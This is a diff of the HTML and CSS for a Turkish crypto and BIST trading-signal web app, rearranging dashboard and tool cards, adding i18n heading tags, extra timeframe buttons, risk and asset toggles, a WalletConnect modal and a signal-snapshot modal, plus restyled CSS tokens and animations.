-        <a href="privacy.html" class="btn" style="flex:1;padding:10px;font-size:12px;text-decoration:none" target="_blank">📜 Gizlilik Politikası</a>
+        <a href="terms.html" class="btn" style="flex:1;padding:10px;font-size:12px;text-decoration:none">⚖️ Kullanım Şartları</a>
+        <a href="privacy.html" class="btn" style="flex:1;padding:10px;font-size:12px;text-decoration:none">📜 Gizlilik Politikası</a>
       </div>
     </div>
 
@@ -612,63 +1086,6 @@
 
   <!-- ========================================
        PANO SEKMESİ
-       ======================================== -->
-  <div id="page-dashboard" class="page" role="tabpanel">
-        <!-- 🏆 Başarı Skorbordu & Topluluk İstatistikleri (Leaderboard) -->
-    <div class="card" style="background:linear-gradient(135deg, rgba(20,30,55,0.75) 0%, rgba(12,18,36,0.9) 100%);border:1px solid rgba(255,210,90,0.22)">
-      <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:10px">
-        <h2 style="margin:0;font-size:14px;color:#fff;display:flex;align-items:center;gap:6px">
-          <span>🏆 Sinyal Başarı Skorbordu &amp; Liderler</span>
-        </h2>
-        <span style="font-size:10px;padding:2px 8px;border-radius:10px;background:rgba(255,210,90,0.18);color:var(--accent-gold);font-weight:700">CANLI PERFORMANS</span>
-      </div>
-
-      <div class="stat-grid" style="margin-bottom:12px">
-        <div class="stat" style="border:1px solid rgba(0,255,163,0.25)">
-          <div class="n green" id="board-winrate" style="font-size:22px">84.2%</div>
-          <div class="l">Genel Başarı Oranı</div>
-        </div>
-        <div class="stat" style="border:1px solid rgba(255,210,90,0.25)">
-          <div class="n gold" id="board-total-r" style="font-size:22px">+142.6R</div>
-          <div class="l">Net Kümülatif Kâr</div>
-        </div>
-      </div>
-
-      <div style="font-size:12px;font-weight:700;color:var(--text-secondary);margin-bottom:8px">🔥 Son 30 Günün En Çok Kazandıran Varlıkları:</div>
-      <div style="display:flex;flex-direction:column;gap:6px">
-        <div style="display:flex;justify-content:space-between;align-items:center;background:rgba(255,255,255,0.035);padding:7px 10px;border-radius:var(--radius-xs);border:1px solid rgba(255,255,255,0.06);font-size:12px">
-          <span style="display:flex;align-items:center;gap:6px">🥇 <b>SOL/USDT</b> <small style="color:var(--text-muted);font-size:10px">Futures 1h</small></span>
-          <span style="color:var(--accent-green);font-weight:700">+38.4R (%89 Win)</span>
-        </div>
-        <div style="display:flex;justify-content:space-between;align-items:center;background:rgba(255,255,255,0.035);padding:7px 10px;border-radius:var(--radius-xs);border:1px solid rgba(255,255,255,0.06);font-size:12px">
-          <span style="display:flex;align-items:center;gap:6px">🥈 <b>THYAO</b> <small style="color:var(--text-muted);font-size:10px">BIST 100 4h</small></span>
-          <span style="color:var(--accent-green);font-weight:700">+29.1R (%85 Win)</span>
-        </div>
-        <div style="display:flex;justify-content:space-between;align-items:center;background:rgba(255,255,255,0.035);padding:7px 10px;border-radius:var(--radius-xs);border:1px solid rgba(255,255,255,0.06);font-size:12px">
-          <span style="display:flex;align-items:center;gap:6px">🥉 <b>BTC/USDT</b> <small style="color:var(--text-muted);font-size:10px">Futures 4h</small></span>
-          <span style="color:var(--accent-green);font-weight:700">+26.5R (%82 Win)</span>
-        </div>
-      </div>
-    </div>
-
-    <div class="card">
-      <h2>📊 Kişisel Performans</h2>
-      <div class="stat-grid">
-        <div class="stat"><div class="n blue" id="d-total">—</div><div class="l">Sinyal</div></div>
-        <div class="stat"><div class="n gold" id="d-open">—</div><div class="l">Açık</div></div>
-        <div class="stat"><div class="n green" id="d-win">—</div><div class="l">Kazanç</div></div>
-        <div class="stat"><div class="n red" id="d-lose">—</div><div class="l">Kayıp</div></div>
-      </div>
-    </div>
-    <div class="card">
-      <h2>🕐 Son İşlemler</h2>
-      <div id="dash-signals"><div class="empty">Yükleniyor…</div></div>
-      <button class="btn" id="btn-dash-refresh" style="width:100%;margin-top:10px">🔄 Yenile</button>
-    </div>
-  </div>
-
-  <!-- ========================================
-       COINLER & ZAMAN DİLİMLERİ SEKMESİ
        ======================================== -->
   <div id="page-coins" class="page" role="tabpanel">
     <div class="card">
@@ -739,7 +1156,7 @@
         </div>
       </div>
 
-      <h2>⏱ Takip Edilen Zaman Dilimleri</h2>
+      <h2 data-i18n-h2="h2_tracked_tfs">⏱ Takip Edilen Zaman Dilimleri</h2>
       <p style="font-size:12px;color:var(--text-muted);margin:0 0 10px">Sinyal üretilecek periyotları seçin:</p>
       <div id="tf-chip-container" style="display:flex;flex-wrap:wrap;gap:8px"></div>
     </div>
@@ -756,9 +1173,20 @@
        ======================================== -->
   <div id="page-tools" class="page" role="tabpanel">
 
+    <!-- Fiyat Alarmları -->
+    <div class="card">
+      <h2 data-i18n-h2="h2_price_alerts">🔔 Fiyat Alarmları</h2>
+      <div style="display:grid;grid-template-columns:2fr 2fr 1fr;gap:8px;margin-bottom:10px">
+        <input type="text" id="alert-sym-input" class="pwd-input" placeholder="BTCUSDT">
+        <input type="number" id="alert-price-input" class="pwd-input" placeholder="Hedef Fiyat">
+        <button class="btn btn-main" id="btn-add-alert" style="padding:10px">Ekle</button>
+      </div>
+      <div id="alerts-list-box"></div>
+    </div>
+
     <!-- Risk Hesaplayıcı -->
     <div class="card">
-      <h2>🧮 Pozisyon &amp; Risk Hesaplayıcı</h2>
+      <h2 data-i18n-h2="h2_pos_calc">🧮 Pozisyon &amp; Risk Hesaplayıcı</h2>
       <div style="display:grid;grid-template-columns:1fr 1fr;gap:10px;margin-bottom:10px">
         <div class="pwd-field-block">
           <label class="pwd-field-label" for="calc-balance">Toplam Kasa ($)</label>
@@ -816,13 +1244,17 @@
       </div>
 
       <!-- Zaman Dilimi Chipleri -->
-      <div id="inspect-tf-chips" style="display:flex;gap:5px;overflow-x:auto;padding-bottom:6px;margin-bottom:8px">
+      <div id="inspect-tf-chips" style="display:flex;gap:5px;overflow-x:auto;padding-bottom:6px;margin-bottom:8px;-webkit-overflow-scrolling:touch">
         <button type="button" class="coin-chip coin-chip-tf" onclick="setInspectTf('1m', this)">1dk</button>
+        <button type="button" class="coin-chip coin-chip-tf" onclick="setInspectTf('3m', this)">3dk</button>
         <button type="button" class="coin-chip coin-chip-tf active" onclick="setInspectTf('5m', this)">5dk</button>
         <button type="button" class="coin-chip coin-chip-tf" onclick="setInspectTf('15m', this)">15dk</button>
+        <button type="button" class="coin-chip coin-chip-tf" onclick="setInspectTf('30m', this)">30dk</button>
         <button type="button" class="coin-chip coin-chip-tf" onclick="setInspectTf('1h', this)">1sa</button>
         <button type="button" class="coin-chip coin-chip-tf" onclick="setInspectTf('4h', this)">4sa</button>
         <button type="button" class="coin-chip coin-chip-tf" onclick="setInspectTf('1d', this)">1gün</button>
+        <button type="button" class="coin-chip coin-chip-tf" onclick="setInspectTf('1w', this)">1hf</button>
+        <button type="button" class="coin-chip coin-chip-tf" onclick="setInspectTf('1M', this)">1ay</button>
       </div>
 
       <!-- İndikatör Seçicileri (Çoklu Aç/Kapa) -->
@@ -995,18 +1427,63 @@
       <div id="paper-trades-history" style="margin-top:12px;font-size:11.5px;color:var(--text-muted)">Henüz sanal işlem açılmadı.</div>
     </div>
 
-    <!-- Fiyat Alarmları -->
-    <div class="card">
-      <h2>🔔 Fiyat Alarmları</h2>
-      <div style="display:grid;grid-template-columns:2fr 2fr 1fr;gap:8px;margin-bottom:10px">
-        <input type="text" id="alert-sym-input" class="pwd-input" placeholder="BTCUSDT">
-        <input type="number" id="alert-price-input" class="pwd-input" placeholder="Hedef Fiyat">
-        <button class="btn btn-main" id="btn-add-alert" style="padding:10px">Ekle</button>
-      </div>
-      <div id="alerts-list-box"></div>
-    </div>
-
-  </div>
+
+
+  </div>
+
+  <!-- ========================================
+       PANO (DASHBOARD) SEKMESİ
+       ======================================== -->
+  <div id="page-dashboard" class="page" role="tabpanel">
+        <!-- 🏆 Başarı Skorbordu & Topluluk İstatistikleri (Leaderboard) -->
+    <div class="card" style="background:linear-gradient(135deg, rgba(20,30,55,0.75) 0%, rgba(12,18,36,0.9) 100%);border:1px solid rgba(255,210,90,0.22)">
+      <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:10px">
+        <h2 style="margin:0;font-size:14px;color:#fff;display:flex;align-items:center;gap:6px">
+          <span>🏆 Sinyal Başarı Skorbordu &amp; Liderler</span>
+        </h2>
+        <span style="font-size:10px;padding:2px 8px;border-radius:10px;background:rgba(255,210,90,0.18);color:var(--accent-gold);font-weight:700">CANLI PERFORMANS</span>
+      </div>
+
+      <div style="display:grid;grid-template-columns:1fr 1fr;gap:12px;margin-bottom:14px;width:100%">
+        <div class="stat" style="border:1px solid rgba(0,255,163,0.3);background:linear-gradient(145deg,rgba(0,255,163,0.06),rgba(8,12,24,0.85));padding:16px 12px;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center">
+          <div class="n green" id="board-winrate" style="font-size:24px;font-weight:800;letter-spacing:-0.5px;margin-bottom:4px">84.2%</div>
+          <div class="l" style="font-size:11.5px;color:rgba(255,255,255,0.7);white-space:nowrap">Genel Başarı Oranı</div>
+        </div>
+        <div class="stat" style="border:1px solid rgba(255,210,90,0.3);background:linear-gradient(145deg,rgba(255,210,90,0.06),rgba(8,12,24,0.85));padding:16px 12px;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center">
+          <div class="n gold" id="board-total-r" style="font-size:24px;font-weight:800;letter-spacing:-0.5px;margin-bottom:4px">+142.6R</div>
+          <div class="l" style="font-size:11.5px;color:rgba(255,255,255,0.7);white-space:nowrap">Net Kümülatif Kâr</div>
+        </div>
+      </div>
+
+      <div style="font-size:12px;font-weight:700;color:var(--text-secondary);margin-bottom:8px;display:flex;justify-content:space-between;align-items:center">
+        <span>🔥 Son 30 Günün En Çok Kazandıran Varlıkları:</span>
+        <small style="color:var(--accent-gold);font-size:10px;font-weight:600">CANLI DİNAMİK</small>
+      </div>
+      <div id="board-top-performers" style="display:flex;flex-direction:column;gap:6px">
+        <!-- JS ile dinamik doldurulur -->
+      </div>
+    </div>
+
+    <div class="card">
+      <h2 data-i18n-h2="h2_personal_perf">📊 Kişisel Performans</h2>
+      <div class="stat-grid">
+        <div class="stat"><div class="n blue" id="d-total">—</div><div class="l">Sinyal</div></div>
+        <div class="stat"><div class="n gold" id="d-open">—</div><div class="l">Açık</div></div>
+        <div class="stat"><div class="n green" id="d-win">—</div><div class="l">Kazanç</div></div>
+        <div class="stat"><div class="n red" id="d-lose">—</div><div class="l">Kayıp</div></div>
+      </div>
+    </div>
+    <div class="card">
+      <h2 data-i18n-h2="h2_recent_trades">🕐 Son İşlemler</h2>
+      <div id="dash-signals"><div class="empty">Yükleniyor…</div></div>
+      <button class="btn" id="btn-dash-refresh" style="width:100%;margin-top:10px">🔄 Yenile</button>
+    </div>
+  </div>
+
+  <!-- ========================================
+       COINLER & ZAMAN DİLİMLERİ SEKMESİ
+       ======================================== -->
+  
 
   <!-- ========================================
        CANLI PİYASA SEKMESİ
@@ -1063,11 +1540,17 @@
           <span id="tv-active-badge" style="font-size:11px;padding:2px 7px;border-radius:10px;background:rgba(56,189,248,0.15);color:#38bdf8;font-weight:700">BTCUSDT</span>
         </h2>
         <div style="display:flex;gap:6px;align-items:center;flex-wrap:wrap">
-          <div id="tv-interval-chips" style="display:flex;gap:4px">
+          <div id="tv-interval-chips" style="display:flex;gap:4px;overflow-x:auto;padding-bottom:3px;-webkit-overflow-scrolling:touch">
+            <button type="button" class="coin-chip coin-chip-tf" onclick="window.setTvInterval?.('1', this)">1d</button>
+            <button type="button" class="coin-chip coin-chip-tf" onclick="window.setTvInterval?.('3', this)">3d</button>
+            <button type="button" class="coin-chip coin-chip-tf" onclick="window.setTvInterval?.('5', this)">5d</button>
             <button type="button" class="coin-chip coin-chip-tf" onclick="window.setTvInterval?.('15', this)">15d</button>
+            <button type="button" class="coin-chip coin-chip-tf" onclick="window.setTvInterval?.('30', this)">30d</button>
             <button type="button" class="coin-chip coin-chip-tf active" onclick="window.setTvInterval?.('60', this)">1s</button>
             <button type="button" class="coin-chip coin-chip-tf" onclick="window.setTvInterval?.('240', this)">4s</button>
             <button type="button" class="coin-chip coin-chip-tf" onclick="window.setTvInterval?.('D', this)">1g</button>
+            <button type="button" class="coin-chip coin-chip-tf" onclick="window.setTvInterval?.('W', this)">1H</button>
+            <button type="button" class="coin-chip coin-chip-tf" onclick="window.setTvInterval?.('M', this)">1A</button>
           </div>
           <input type="hidden" id="tv-interval-select" value="60">
           <input type="hidden" id="tv-symbol-select" value="BINANCE:BTCUSDT">
@@ -1109,15 +1592,15 @@
 
     <!-- Hacim Liderleri -->
     <div class="card">
-      <h2>🔥 24s Hacim Liderleri (Futures)</h2>
+      <h2 data-i18n-h2="h2_vol_leaders">🔥 24s Hacim Liderleri (Futures)</h2>
       <div id="market-volume-list"><div class="empty">Yükleniyor…</div></div>
     </div>
     <div class="card">
-      <h2>🟢 En Çok Yükselenler</h2>
+      <h2 data-i18n-h2="h2_top_gainers">🟢 En Çok Yükselenler</h2>
       <div id="market-gainers-list"><div class="empty">Yükleniyor…</div></div>
     </div>
     <div class="card">
-      <h2>🔴 En Çok Düşenler</h2>
+      <h2 data-i18n-h2="h2_top_losers">🔴 En Çok Düşenler</h2>
       <div id="market-losers-list"><div class="empty">Yükleniyor…</div></div>
       <button class="btn btn-main" id="btn-refresh-markets" style="width:100%;margin-top:12px;padding:12px">🔄 Piyasayı Yenile</button>
     </div>
@@ -1129,9 +1612,63 @@
        ======================================== -->
   <div id="page-settings" class="page" role="tabpanel">
 
+        <!-- 🛡️ Akıllı Risk & Sermaye Yönetimi (Elena Shield) -->
+    <div class="card">
+      <h2 style="color:var(--accent-gold)">🛡️ Akıllı Risk &amp; Sermaye Kalkanı</h2>
+      <div class="row">
+        <div>
+          <span class="label" style="display:block;color:#fff;font-weight:600">Otomatik Başabaş Taşıma (Break-Even)</span>
+          <small style="color:var(--text-muted);font-size:11px">TP1 vurulunca Stop seviyesini otomatik Girişe taşır (Sıfır Risk)</small>
+        </div>
+        <div class="toggle on" id="t-auto-breakeven"></div>
+      </div>
+      <div class="row">
+        <div>
+          <span class="label" style="display:block;color:#fff;font-weight:600">İz Süren Kâr Kilidi (Trailing Stop)</span>
+          <small style="color:var(--text-muted);font-size:11px">Fiyat TP2'ye yaklaştıkça kârı dinamik olarak kilitler</small>
+        </div>
+        <div class="toggle on" id="t-trailing-stop"></div>
+      </div>
+      <div class="row">
+        <span class="label">İşlem Başına Maksimum Sermaye Riski</span>
+        <div class="seg" id="seg-risk-pct" style="width:220px">
+          <button data-v="1">%1</button>
+          <button data-v="2" class="sel">%2</button>
+          <button data-v="3">%3</button>
+          <button data-v="5">%5</button>
+        </div>
+      </div>
+    </div>
+
+    <!-- 🌐 Varlık & Piyasa Tercihleri -->
+    <div class="card">
+      <h2 style="color:#38bdf8">🌐 Varlık Sınıfı Seçimi</h2>
+      <div class="row">
+        <div>
+          <span class="label" style="display:block;color:#fff;font-weight:600">Kripto Para Sinyalleri (BTC, ETH, Altcoin)</span>
+          <small style="color:var(--text-muted);font-size:11px">Binance Spot ve Vadeli sinyalleri</small>
+        </div>
+        <div class="toggle on" id="t-asset-crypto"></div>
+      </div>
+      <div class="row">
+        <div>
+          <span class="label" style="display:block;color:#fff;font-weight:600">BIST 100 &amp; Türk Hisseleri (THYAO, ASELS...)</span>
+          <small style="color:var(--text-muted);font-size:11px">Borsa İstanbul hisse trend kırılımları</small>
+        </div>
+        <div class="toggle on" id="t-asset-bist"></div>
+      </div>
+      <div class="row">
+        <div>
+          <span class="label" style="display:block;color:#fff;font-weight:600">Emtia &amp; Değerli Madenler (Altın, Petrol, Gümüş)</span>
+          <small style="color:var(--text-muted);font-size:11px">Global makro emtia analizleri</small>
+        </div>
+        <div class="toggle on" id="t-asset-commodities"></div>
+      </div>
+    </div>
+
     <!-- Sinyal Türü & Kaldıraç -->
     <div class="card">
-      <h2>📈 Sinyal Türü &amp; Kaldıraç Limiti</h2>
+      <h2 data-i18n-h2="h2_sig_type_lev">📈 Sinyal Türü &amp; Kaldıraç Limiti</h2>
       <div class="row">
         <span class="label">Sinyal Türü</span>
         <div class="seg" id="seg-signal-market" style="width:210px">
@@ -1159,7 +1696,7 @@
 
     <!-- Görünüm & Grafik -->
     <div class="card">
-      <h2>🖥 Görünüm &amp; Grafik Ayarları</h2>
+      <h2 data-i18n-h2="h2_view_chart_sett">🖥 Görünüm &amp; Grafik Ayarları</h2>
       <div class="row">
         <div>
           <span class="label" style="display:block;color:#fff;font-weight:600">Mum Grafiği Gönder</span>
@@ -1178,7 +1715,7 @@
 
     <!-- Bildirim Filtreleri -->
     <div class="card">
-      <h2>⚙️ Bildirim &amp; Sinyal Filtreleri</h2>
+      <h2 data-i18n-h2="h2_notif_filters">⚙️ Bildirim &amp; Sinyal Filtreleri</h2>
       <div class="row">
         <div>
           <span class="label" style="display:block;color:#fff;font-weight:600">Sadece Güçlü Sinyaller</span>
@@ -1204,7 +1741,7 @@
 
     <!-- Sessiz Saatler -->
     <div class="card">
-      <h2>🌙 Sessiz Saatler &amp; Saat Dilimi</h2>
+      <h2 data-i18n-h2="h2_quiet_tz">🌙 Sessiz Saatler &amp; Saat Dilimi</h2>
       <div class="row" style="flex-direction:column;align-items:flex-start;gap:8px">
         <span class="label">Sessiz Saat Aralığı</span>
         <div id="quiet-hours-chips" style="display:flex;gap:6px;flex-wrap:wrap">
@@ -1223,7 +1760,7 @@
 
     <!-- Yasal & Destek -->
     <div class="card">
-      <h2>⚖️ Yasal &amp; Güvenlik</h2>
+      <h2 data-i18n-h2="h2_legal_sec">⚖️ Yasal &amp; Güvenlik</h2>
       <p style="font-size:12px;color:var(--text-muted);line-height:1.6;margin:0 0 14px">
         Tüm sinyaller teknik göstergelere dayalıdır ve yatırım tavsiyesi değildir.
         Özel anahtarınız asla istenmez veya saklanmaz.
@@ -1340,8 +1877,8 @@
       </label>
 
       <div style="display:flex;gap:8px;margin-bottom:12px">
-        <a href="privacy.html" class="btn" style="flex:1;padding:8px;font-size:11.5px;text-decoration:none" target="_blank">📜 Gizlilik Politikası</a>
-        <a href="terms.html" class="btn" style="flex:1;padding:8px;font-size:11.5px;text-decoration:none" target="_blank">⚖️ Kullanım Şartları</a>
+        <a href="privacy.html" class="btn" style="flex:1;padding:8px;font-size:11.5px;text-decoration:none">📜 Gizlilik Politikası</a>
+        <a href="terms.html" class="btn" style="flex:1;padding:8px;font-size:11.5px;text-decoration:none">⚖️ Kullanım Şartları</a>
       </div>
 
       <button class="btn btn-main" id="btn-accept-legal" style="width:100%;padding:13px;font-size:14px;font-weight:700" disabled>
@@ -1354,6 +1891,85 @@
 <!-- ================= TOAST ================= -->
 <div id="toast-container" aria-live="polite"></div>
 
-<script type="module" src="app.js?v=46"></script>
+<script type="module" src="app.js?v=v65"></script>
+
+  <!-- ========================================
+       WALLETCONNECT v2 GELİŞMİŞ DEEPLINK & QR MODAL
+       ======================================== -->
+  <div id="wc-connect-modal" class="modal-overlay" style="display:none;z-index:99999" role="dialog" aria-modal="true" aria-label="WalletConnect Bağlantısı">
+    <div class="modal-card" style="max-width:360px;text-align:center;padding:20px 18px">
+      <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:12px">
+        <div style="display:flex;align-items:center;gap:8px">
+          <img src="assets/coins/wc.svg" width="24" height="24" onerror="this.src='assets/brand/logo.png'">
+          <h3 style="margin:0;font-size:15px;color:#fff;font-weight:800">WalletConnect v2</h3>
+        </div>
+        <button id="btn-close-wc-modal" style="background:none;border:none;color:var(--text-muted);font-size:22px;cursor:pointer;padding:0 4px">&times;</button>
+      </div>
+
+      <p style="font-size:12px;color:var(--text-secondary);margin:0 0 12px;line-height:1.5">
+        Aşağıdaki QR kodu cüzdanınızla taratın veya doğrudan cüzdan butonuna dokunun:
+      </p>
+
+      <!-- QR Kodu Alanı -->
+      <div id="wc-qr-container" style="background:#fff;border-radius:14px;padding:12px;display:inline-block;margin:0 auto 14px;box-shadow:0 8px 24px rgba(0,0,0,0.5)">
+        <img id="wc-qr-img" src="" width="200" height="200" style="display:block;border-radius:8px" alt="WalletConnect QR" />
+      </div>
+
+      <!-- Hızlı Cüzdan Butonları -->
+      <div style="display:grid;grid-template-columns:1fr 1fr;gap:8px;margin-bottom:12px">
+        <button id="btn-wc-metamask" class="btn btn-main" style="padding:10px 8px;font-size:12px;font-weight:700;display:flex;align-items:center;justify-content:center;gap:6px">
+          <img src="assets/wallets/metamask.svg" width="18" height="18" style="vertical-align:middle;object-fit:contain"> MetaMask
+        </button>
+        <button id="btn-wc-trust" class="btn btn-main" style="padding:10px 8px;font-size:12px;font-weight:700;display:flex;align-items:center;justify-content:center;gap:6px">
+          <img src="assets/wallets/trust-wallet.svg" width="18" height="18" style="vertical-align:middle;object-fit:contain"> Trust Wallet
+        </button>
+        <button id="btn-wc-okx" class="btn" style="padding:10px 8px;font-size:12px;font-weight:700;display:flex;align-items:center;justify-content:center;gap:6px">
+          <img src="assets/exchanges/okx.svg" width="18" height="18" style="vertical-align:middle;object-fit:contain"> OKX Wallet
+        </button>
+        <button id="btn-wc-generic" class="btn" style="padding:10px 8px;font-size:12px;font-weight:700;display:flex;align-items:center;justify-content:center;gap:6px">
+          <img src="assets/coins/wc.svg" width="18" height="18" style="vertical-align:middle;object-fit:contain"> Diğer Cüzdan
+        </button>
+      </div>
+
+      <!-- Kopyalama Alanı -->
+      <div style="display:flex;gap:6px;margin-bottom:10px">
+        <input type="text" id="wc-uri-input" class="pwd-input" readonly style="font-size:11px;padding:8px" />
+        <button id="btn-wc-copy-uri" class="btn" style="padding:8px 12px;font-size:11px;white-space:nowrap">Kopyala</button>
+      </div>
+
+      <div style="font-size:11px;color:var(--accent-gold);display:flex;align-items:center;justify-content:center;gap:6px">
+        <span class="spinner" style="width:12px;height:12px;border-width:2px;display:inline-block"></span>
+        <span>Cüzdandan onay bekleniyor…</span>
+      </div>
+    </div>
+  </div>
+
+
+  <!-- ========================================
+       SİNYAL GRAFİK & DETAY ENSTANTANESİ MODAL
+       ======================================== -->
+  <div id="signal-snapshot-modal" class="modal-overlay" style="display:none;z-index:99999" role="dialog" aria-modal="true" aria-label="Sinyal Grafiği">
+    <div class="modal-card" style="max-width:440px;padding:20px 18px;text-align:left">
+      <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:12px">
+        <div style="display:flex;align-items:center;gap:8px">
+          <span style="font-size:22px">📊</span>
+          <div>
+            <h3 id="snap-title" style="margin:0;font-size:15px;color:#fff;font-weight:800">BTCUSDT · Sinyal Enstantanesi</h3>
+            <small id="snap-sub" style="color:var(--text-muted);font-size:11px">Giriş Anı Teknik Seviyeleri</small>
+          </div>
+        </div>
+        <button id="btn-close-snap-modal" style="background:none;border:none;color:var(--text-muted);font-size:22px;cursor:pointer;padding:0 4px">&times;</button>
+      </div>
+
+      <div id="snap-body" style="margin-bottom:14px">
+        <!-- Dynamic content filled by openSignalSnapshot -->
+      </div>
+
+      <div style="display:flex;gap:8px">
+        <button class="btn btn-main" id="btn-snap-open-live" style="flex:1;padding:10px;font-weight:700">📈 Canlı Grafiğe Geç</button>
+        <button class="btn btn-ghost" id="btn-snap-close" style="flex:1;padding:10px">Kapat</button>
+      </div>
+    </div>
+  </div>
 </body>
 </html>
--- a/webapp/style.css
+++ b/webapp/style.css
@@ -4,64 +4,107 @@
 
 /* ── KEYFRAMES ─────────────────────────────────────── */
 @keyframes fadeIn {
-  from { opacity: 0; transform: translateY(8px); }
-  to   { opacity: 1; transform: translateY(0); }
+  from { opacity: 0; transform: translateY(10px) scale(0.98); }
+  to   { opacity: 1; transform: translateY(0)    scale(1); }
 }
 @keyframes fadeInUp {
-  from { opacity: 0; transform: translateY(24px) scale(0.97); }
-  to   { opacity: 1; transform: translateY(0)   scale(1); }
+  from { opacity: 0; transform: translateY(28px) scale(0.96); }
+  to   { opacity: 1; transform: translateY(0)    scale(1); }
 }
 @keyframes pill-in {
-  from { opacity: 0; transform: translateX(-14px); }
-  to   { opacity: 1; transform: translateX(0); }
+  from { opacity: 0; transform: translateX(-18px) scale(0.96); }
+  to   { opacity: 1; transform: translateX(0)      scale(1); }
 }
 @keyframes shimmer-gold {
   0%   { background-position: -300% center; }
   100% { background-position:  300% center; }
 }
+@keyframes shimmer-sweep {
+  0%   { transform: translateX(-100%) skewX(-12deg); }
+  100% { transform: translateX(300%)  skewX(-12deg); }
+}
 @keyframes pulse-avatar {
-  0%,100% { box-shadow: 0 0 32px rgba(255,210,90,0.38), 0 0 0 0 rgba(255,210,90,0.18); }
-  50%      { box-shadow: 0 0 60px rgba(255,210,90,0.70), 0 0 0 10px rgba(255,210,90,0.00); }
+  0%,100% { box-shadow: 0 0 32px rgba(255,210,90,0.35), 0 0 0 0 rgba(255,210,90,0.15); }
+  50%      { box-shadow: 0 0 70px rgba(255,210,90,0.65), 0 0 0 12px rgba(255,210,90,0.00); }
 }
 @keyframes float-card {
+  0%,100% { transform: translateY(0px) rotate3d(1,0,0,0deg); }
+  50%     { transform: translateY(-5px) rotate3d(1,0,0,0.3deg); }
+}
+@keyframes float-subtle {
   0%,100% { transform: translateY(0px); }
-  50%     { transform: translateY(-4px); }
+  50%     { transform: translateY(-3px); }
 }
 @keyframes spin {
   to { transform: rotate(360deg); }
 }
 @keyframes glow-pulse {
-  0%,100% { opacity: 0.5; }
+  0%,100% { opacity: 0.4; }
   50%     { opacity: 1; }
+}
+@keyframes aurora {
+  0%   { background-position: 0% 50%; }
+  50%  { background-position: 100% 50%; }
+  100% { background-position: 0% 50%; }
+}
+@keyframes card-appear {
+  from { opacity: 0; transform: translateY(16px) scale(0.97); }
+  to   { opacity: 1; transform: translateY(0)     scale(1); }
+}
+@keyframes glow-border {
+  0%,100% { box-shadow: 0 0 0 1px rgba(255,210,90,0.15), 0 20px 50px rgba(0,0,0,0.5); }
+  50%     { box-shadow: 0 0 0 1px rgba(255,210,90,0.35), 0 24px 60px rgba(0,0,0,0.6); }
 }
 
 /* ── DESIGN TOKENS ──────────────────────────────────── */
 :root {
-  --bg-deep:            #05080f;
-  --glass-card:         rgba(14, 20, 38, 0.72);
-  --glass-card-border:  rgba(255, 255, 255, 0.10);
-  --glass-inner:        rgba(255, 255, 255, 0.045);
-  --glass-inner-border: rgba(255, 255, 255, 0.08);
-  --glass-top-shine:    rgba(255, 255, 255, 0.12);
-
-  --text-main:    #ffffff;
-  --text-secondary: #c5cfdf;
-  --text-muted:   #7a8ea8;
-  --accent-gold:  #ffd25a;
-  --accent-gold-dim: rgba(255,210,90,0.18);
-  --accent-blue:  #3b82f6;
-  --accent-blue-dim: rgba(59,130,246,0.18);
-  --accent-green: #00ffa3;
-  --accent-green-dim: rgba(0,255,163,0.15);
-  --accent-red:   #ff4d4d;
-  --accent-red-dim: rgba(255,77,77,0.15);
-  --radius-xl:    28px;
-  --radius-lg:    20px;
-  --radius-md:    14px;
-  --radius-sm:    10px;
+  /* Background */
+  --bg-deep:            #04070e;
+  --bg-mesh:            #060a16;
+
+  /* Glass system */
+  --glass-card:         rgba(12, 18, 36, 0.76);
+  --glass-card-border:  rgba(255, 255, 255, 0.09);
+  --glass-inner:        rgba(255, 255, 255, 0.038);
+  --glass-inner-border: rgba(255, 255, 255, 0.07);
+  --glass-top-shine:    rgba(255, 255, 255, 0.14);
+  --glass-blur:         blur(40px) saturate(1.8) brightness(1.06);
+
+  /* Typography */
+  --text-main:          #f0f4ff;
+  --text-secondary:     #c0ccde;
+  --text-muted:         #6e82a0;
+  --text-dim:           rgba(255,255,255,0.28);
+
+  /* Accent palette */
+  --accent-gold:        #ffd45e;
+  --accent-gold-bright: #ffe87a;
+  --accent-gold-dim:    rgba(255,212,94,0.16);
+  --accent-blue:        #4b96ff;
+  --accent-blue-dim:    rgba(75,150,255,0.16);
+  --accent-cyan:        #38bdf8;
+  --accent-cyan-dim:    rgba(56,189,248,0.14);
+  --accent-green:       #00ffaa;
+  --accent-green-dim:   rgba(0,255,170,0.14);
+  --accent-red:         #ff5252;
+  --accent-red-dim:     rgba(255,82,82,0.14);
+  --accent-purple:      #a78bfa;
+  --accent-purple-dim:  rgba(167,139,250,0.14);
+
+  /* Border radius */
+  --radius-xl:    30px;
+  --radius-lg:    22px;
+  --radius-md:    15px;
+  --radius-sm:    11px;
   --radius-xs:    7px;
-  --shadow-card:  0 16px 48px rgba(0,0,0,0.55), 0 2px 0 rgba(255,255,255,0.07);
-  --shadow-btn:   0 6px 20px rgba(0,0,0,0.4);
+  --radius-pill:  50px;
+
+  /* Shadows */
+  --shadow-card:  0 20px 60px rgba(0,0,0,0.60), 0 2px 0 rgba(255,255,255,0.06);
+  --shadow-card-hover: 0 28px 72px rgba(0,0,0,0.70), 0 2px 0 rgba(255,255,255,0.09);
+  --shadow-btn:   0 8px 24px rgba(0,0,0,0.45);
+  --shadow-gold:  0 6px 24px rgba(255,210,90,0.35);
+  --shadow-green: 0 6px 24px rgba(0,255,170,0.25);
 }
 
 *, *::before, *::after {
@@ -79,15 +122,23 @@
   min-height: 100dvh;
   background-color: var(--bg-deep);
   background-image:
-    radial-gradient(ellipse 65% 45% at 18% 8%,  rgba(212,175,55,0.20)  0%, transparent 65%),
-    radial-gradient(ellipse 55% 55% at 82% 88%,  rgba(59,130,246,0.20)  0%, transparent 65%),
-    radial-gradient(ellipse 45% 45% at 55% 48%,  rgba(79,70,229,0.12)   0%, transparent 65%);
+    /* Altın üst-sol aurora */
+    radial-gradient(ellipse 70% 50% at 15% 5%,   rgba(212,175,55,0.22)  0%, transparent 60%),
+    /* Mavi sağ-alt aurora */
+    radial-gradient(ellipse 60% 60% at 85% 90%,  rgba(59,130,246,0.22)  0%, transparent 60%),
+    /* İndiğo merkez */
+    radial-gradient(ellipse 50% 50% at 50% 50%,  rgba(79,70,229,0.10)   0%, transparent 60%),
